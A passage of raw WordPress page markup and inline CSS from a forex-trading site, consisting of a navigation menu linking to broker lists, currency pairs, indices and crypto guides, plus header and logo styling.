ubermenu-target-text">USA</span></a></li><li id="menu-item-3072" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/fsca-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FSCA</span></a></li><li id="menu-item-3152" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/finma-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FINMA</span></a></li><li id="menu-item-2329" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/offshore/"><span class="ubermenu-target-title ubermenu-target-text">Offshore</span></a></li></ul></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">By Platform / Type</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/ctrader/"><span class="ubermenu-target-title ubermenu-target-text">cTrader Brokers</span></a></li><li id="menu-item-2352" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mt4/"><span class="ubermenu-target-title ubermenu-target-text">MT4 Brokers</span></a></li><li id="menu-item-2350" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mt5/"><span class="ubermenu-target-title ubermenu-target-text">MT5 Brokers</span></a></li><li id="menu-item-2400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/tradingview/"><span class="ubermenu-target-title ubermenu-target-text">TradingView Brokers</span></a></li><li id="menu-item-3020" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/pamm/"><span class="ubermenu-target-title ubermenu-target-text">PAMM/MAM Brokers</span></a></li><li id="menu-item-3161" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3161 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/stp/"><span class="ubermenu-target-title ubermenu-target-text">STP Brokers</span></a></li><li id="menu-item-3162" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3162 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/swap-free/"><span class="ubermenu-target-title ubermenu-target-text">Swap-Free Brokers</span></a></li><li id="menu-item-3520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/spread-betting/"><span class="ubermenu-target-title ubermenu-target-text">Spread Betting Brokers</span></a></li><li id="menu-item-4424" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-4424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/high-leverage/"><span class="ubermenu-target-title ubermenu-target-text">High Leverage</span></a></li></ul></li></ul></li><li id="menu-item-317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-317 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trading</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-317 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-2782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2782 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Guides</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2782 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2075" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/cfd-trading/"><span class="ubermenu-target-title ubermenu-target-text">CFD Trading</span></a></li><li id="menu-item-2783" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/copy-trading/"><span class="ubermenu-target-title ubermenu-target-text">Copy Trading</span></a></li><li id="menu-item-2076" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2076 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/"><span class="ubermenu-target-title ubermenu-target-text">Forex Trading</span></a></li><li id="menu-item-2077" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/short-selling/"><span class="ubermenu-target-title ubermenu-target-text">Short Selling</span></a></li></ul></li><li id="menu-item-3729" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3729 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Forex Trading</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3729 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/eurusd/"><span class="ubermenu-target-title ubermenu-target-text">Trade EURUSD</span></a></li><li id="menu-item-5109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/gbpusd/"><span class="ubermenu-target-title ubermenu-target-text">Trade GBPUSD</span></a></li><li id="menu-item-5107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/eurnok/"><span class="ubermenu-target-title ubermenu-target-text">Trade EURNOK</span></a></li><li id="menu-item-5110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdcad/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDCAD</span></a></li><li id="menu-item-5111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdchf/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDCHF</span></a></li><li id="menu-item-5112" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdjpy/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDJPY</span></a></li></ul></li><li id="menu-item-5114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5114 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Indices</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5114 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5115" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5115 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/dax/"><span class="ubermenu-target-title ubermenu-target-text">DAX Index</span></a></li><li id="menu-item-5116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/dow-jones/"><span class="ubermenu-target-title ubermenu-target-text">Dow Jones Index</span></a></li><li id="menu-item-5117" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/ftse/"><span class="ubermenu-target-title ubermenu-target-text">FTSE Index</span></a></li><li id="menu-item-5118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/nasdaq/"><span class="ubermenu-target-title ubermenu-target-text">Nasdaq Index</span></a></li><li id="menu-item-5119" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/nikkei/"><span class="ubermenu-target-title ubermenu-target-text">NIKKEI Index</span></a></li><li id="menu-item-5120" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/sp500/"><span class="ubermenu-target-title ubermenu-target-text">S&#038;P500 Index</span></a></li><li id="menu-item-5121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/vix/"><span class="ubermenu-target-title ubermenu-target-text">VIX Index</span></a></li></ul></li><li id="menu-item-5122" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5122 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Commodities</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5122 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/cfd-trading/natural-gas/"><span class="ubermenu-target-title ubermenu-target-text">Natural Gas</span></a></li></ul></li></ul></li><li id="menu-item-3056" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3056 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Investing</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3056 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3058" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3058 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Guides</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3058 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-3057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-stocks/"><span class="ubermenu-target-title ubermenu-target-text">How to Buy Stocks</span></a></li></ul></li><li id="menu-item-3568" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3568 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Crypto</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3568 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3569" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-crypto/apecoin/"><span class="ubermenu-target-title ubermenu-target-text">Buy ApeCoin (APE)</span></a></li><li id="menu-item-3667" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-crypto/vechain/"><span class="ubermenu-target-title ubermenu-target-text">Buy VeChain</span></a></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->
        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://norztrading.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_4.tdc-row-content-vert-center,
                    .tdi_4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-bottom,
                    .tdi_4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: 52px;
                }.tdi_7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 4px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #020202;
                
                    font-family:DM Sans !important;font-size:24px !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #10bf6b;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:DM Sans !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_7 .tdb-logo-text-title{
				    background: none;
					color: #10bf6b;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-img{
                    max-width: 42px;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:DM Sans !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family:DM Sans !important;font-size:22px !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://norztrading.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://norztrading.com/wp-content/uploads/2022/01/01-1.png" alt="Logo"  title=""  width="64" height="64" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">norz</span><span class="tdb-logo-text-tagline">trading</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-end;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 33px;
                
                    width: 33px;
					height: 33px;
					line-height:  33px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-typcn tdc-font-typcn-th-small"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
